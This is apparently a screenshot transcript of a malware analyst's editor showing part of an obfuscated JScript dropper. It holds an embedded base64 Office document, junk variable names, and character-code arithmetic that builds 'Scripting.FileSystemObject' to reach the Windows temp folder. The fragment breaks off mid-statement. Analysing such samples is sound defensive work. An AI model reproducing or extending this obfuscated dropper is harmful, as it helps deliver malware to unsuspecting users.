 JS 79b406f24b40b7fdf1b4ff5b629e9fd3a2033ff84f3792798627dee349324b24.js JS cleaner.js JS output.cleaned.js ×
JS output.cleaned.js > ...
jb3JlLnhtbFBLAQItABQABgAIAAAAIQCcPLtYiwEAADQDAAAQAAAAAAAAAAAAAAAAADgZAABkb2NQcm9wcy9hcHAueG1sUEsFBgAAAAALAAsAygIAAPkbAAAAAA==';
12 var amgAqimfyzAFaRHpCJRoCTusKrQi;
13 var bKrlMFXqxKWOCzIyjDaBjGdwGISHropzRDDoIPsVuRsrnCmDKwIHQPyVgueEmQzJVWxywUq;
14 wSoFazZFnwXVyiQFpXuftpaLdMVvpeDYAlVRDglOFKnxfwEZFJGcXMKGsccNeeQJtyUNNzC = 2;
15 JlfajCcggIvpfYaBoaOYaDYkaueEgbrMFHwrrlbEQwwFipkkSxfmybcGNvAoXXzERijYcjJCzKHdHTBlJuliwFOeeqd =
16 String.fromCharCode(469 - 386) +
17 String.fromCharCode(316 - 217) +
18 String.fromCharCode(235 - 121) +
19 String.fromCharCode(457 - 352) +
20 String.fromCharCode(166 - 54) +
21 String.fromCharCode(451 - 335) +
22 String.fromCharCode(265 - 160) +
23 String.fromCharCode(329 - 219) +
24 String.fromCharCode(332 - 229) +
25 String.fromCharCode(153 - 107) +
26 String.fromCharCode(240 - 170) +
27 String.fromCharCode(432 - 327) +
28 String.fromCharCode(280 - 172) +
29 String.fromCharCode(431 - 330) +
30 String.fromCharCode(446 - 363) +
31 String.fromCharCode(269 - 148) +
32 String.fromCharCode(142 - 27) +
33 String.fromCharCode(416 - 300) +
34 String.fromCharCode(375 - 274) +
35 String.fromCharCode(329 - 220) +
36 String.fromCharCode(430 - 351) +
37 String.fromCharCode(369 - 271) +
38 String.fromCharCode(317 - 211) +
39 String.fromCharCode(498 - 397) +
40 String.fromCharCode(168 - 69) +
41 String.fromCharCode(420 - 304);
42 amgAqimfyzAFaRHpCJRoCTusKrQi =
43 new ActiveXObject(
44 JlfajCcggIvpfYaBoaOYaDYkaueEgbrMFHwrrlbEQwwFipkkSxfmybcGNvAoXXzERijYcjJCzKHdHTBlJuliwFOeeqd
45 ).GetSpecialFolder(
46 wSoFazZFnwXVyiQFpXuftpaLdMVvpeDYAlVRDglOFKnxfwEZFJGcXMKGsccNeeQJtyUNNzC
47 ) +